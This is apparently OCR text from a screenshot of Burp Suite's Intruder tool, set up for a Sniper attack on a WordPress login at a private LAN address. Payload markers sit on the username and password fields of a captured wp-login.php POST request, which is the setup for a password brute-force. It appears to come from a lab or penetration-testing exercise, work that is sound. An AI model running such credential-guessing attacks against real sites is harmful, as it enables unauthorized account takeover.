 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.43.216 Update Host header to match target
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.43.216
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://192.168.43.216
10 Connection: close
11 Referer: http://192.168.43.216/wp-login.php
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 log=§admin§&pwd=§passwd§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.43.216%2Fwp-admin%2F&
testcookie=1